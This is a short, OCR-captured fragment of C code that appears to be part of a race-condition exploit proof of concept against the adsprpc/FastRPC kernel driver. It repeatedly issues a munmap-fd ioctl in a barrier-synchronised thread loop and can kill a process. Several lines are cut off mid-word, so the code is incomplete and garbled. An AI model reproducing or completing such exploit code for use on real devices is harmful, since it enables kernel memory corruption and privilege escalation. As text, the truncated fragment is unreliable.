
        struct fastrpc_ioctl_munmap_fd final_mun
            .fd = heap_data.fd,

            .flags = 0,

            .len = 0x1000,

            .va = 0

        };

        unsigned long final_ret = ioctl(adsprpc_
        printf("munmap fd: %lx %m\n",final_ret);
        pthread_barrier_wait(barrier);

        if(*(unsigned*)&barrier[1]) {

            break;

        }

        if(first && fgetc(stdin) == 'n') {

            kill(pid,SIGKILL);

            exit(0);

        }

        first = false;

    }

    // pthread_join(tid_int,NULL);

    // pthread_join(tid_inv,NULL);
